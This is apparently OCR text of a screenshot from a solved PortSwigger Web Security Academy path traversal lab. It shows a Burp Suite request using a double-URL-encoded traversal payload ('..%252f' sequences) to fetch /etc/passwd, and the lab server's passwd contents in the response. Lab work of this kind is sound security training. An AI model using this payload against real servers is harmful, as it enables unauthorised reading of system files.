 1 2 3 4
15:36
Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: https://0a4e008e037776f98101b1a400600025.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=
..%252f..%252f..%252fetc/passwd HTTP/2
2 Host:
0a4e008e037776f98101b1a400600025.web-se
curity-academy.net
3 Cookie: session=
UNehRXW6GnHFlzhmnKXmuxFT1Bnc8BOb
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
ogin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
gin
15 news:x:9:9:news:/var/spool/news:/usr/sbi
n/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
bin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
in
18 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/
sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent
:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin
25 peter:x:12001:12001::/home/peter:/bin/ba
sh
26 carlos:x:12002:12002::/home/carlos:/bin/
bash
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
What is path traversal, an × Lab: File path traversal, tr × File path traversal, traver × +
https://0a4e008e037776f98101b1a400600025.web-security
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB https://0a1700530419…
WebSecurity
Academy
File path traversal, traversal sequences stripped with
superfluous URL-decode
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home
High-End Gift Wrapping
$43.82
Description: